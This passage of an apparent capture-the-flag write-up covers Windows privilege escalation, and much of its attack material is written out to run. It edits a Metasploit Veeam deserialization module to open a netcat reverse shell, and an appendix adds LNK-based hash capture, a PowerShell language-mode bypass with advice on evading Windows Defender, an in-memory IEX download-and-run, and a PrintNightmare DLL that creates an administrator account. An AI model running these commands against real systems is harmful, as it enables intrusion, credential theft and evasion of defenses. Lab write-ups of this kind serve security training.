
Now the last part, we have to add this into the exploit function. Looking at the function, we have to change the case and when, adding our own type win_cmd2. This is the default cases in the payload.
case target['Type']
	when :win_cmd
	  execute_command(payload.encoded)
	when :win_dropper
	  # TODO: Create an option to execute the full stager without hacking
	  # :linemax or calling execute_command(generate_cmdstager(...).join(...))
	  execute_cmdstager(
		flavor: :psh_invokewebrequest, # NOTE: This requires PowerShell >= 3.0
		linemax: 9001 # It's over 9000
	  )
	when :psh_stager
	  execute_command(cmd_psh_payload(
		payload.encoded,
		payload.arch.first,
		remove_comspec: true
	  ))
end
We just add our custom type.
when :win_cmd2
	execute_command(datastore['CMD'])
So the final condition should look like this:
Now our custom exploit looks prefect, we save the file and start msfconsole.
use windows/misc/veeam_one_agent_deserialization
set RHOSTS 127.0.0.1
set CMD C:\temp\n.exe 10.17.41.47 1337 -e cmd.exe



Running the exploit, we get a shell as set user. And the user is part of administrator.
Appendix
Lnk Hash Grab
First of all, these are just links; When creating a file shortcut, this is the thing that is created. To create a shortcut link file, we use a tool called mslink. We download the bash version and generate an lnk file.
./mslink_v1.3.sh -l not important -n shortcut -i \\\\10.17.41.47\\test -o shortcut.lnk
Zip it again and then upload it to the writeable shares. After a few seconds, we should get hash.
Bypass ConstrainedLanguage

Let’s look at how we can bypass language mode using PSByPassCLM. First, we clone the repo, compile it using Visual Studio. Make sure to obfucate the code so that windows defender doesn’t catch it.
Now we upload the executable. We are using Invoke-Webrequest.
Invoke-Webrequest -URI http://10.17.41.47/PsBypassCLM.exe -Out p.exe
Now we can run and get a reverse shell like this.
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.17.41.47 /rport=1337 /U C:\temp\p.exe
And we should get a call back on our nc.
Printer Spooler
Once we are able to execute powershell, we upload PrintNightmare and we create a custom dll to add our own user to the system. The custom dll looks like this.
#include <windows.h>

BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved)
{
  switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
      system("net user sha5hwat 'P@ssword1!!' /add");
      system("net localgroup Administrators sha5hwat /add");
      system("net localgroup \"Remote Management Users\" sha5hwat /add");
      break;
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
      break;
    }
  return TRUE;
}
We will compile it in linux machine using x86_64-w64-mingw32-gcc.
x86_64-w64-mingw32-gcc rev.cpp -shared -o rev.dll
Now we execute a powershell script in memory.
IEX(New-Object Net.WebClient).downloadString('http://10.17.41.47/CVE-2021-1675.ps1')
Executing the above command we got a hit on our http server, and now we can upload our own custom dll, that we want to execute with the PrintNightmare.
Invoke-Webrequest -URI http://10.17.41.47/rev.dll -Out pwn.dll
Now that we have both the thing ready, we can simply execute PrintNightmare.
Invoke-Nightmare -DLL C:\temp\pwn.dll

Now that we exeuted that, we can execute a command to get check if the user is created or not.
net user sha5hwat
And from the output we can see, we are in admins groups and we can read the root flag.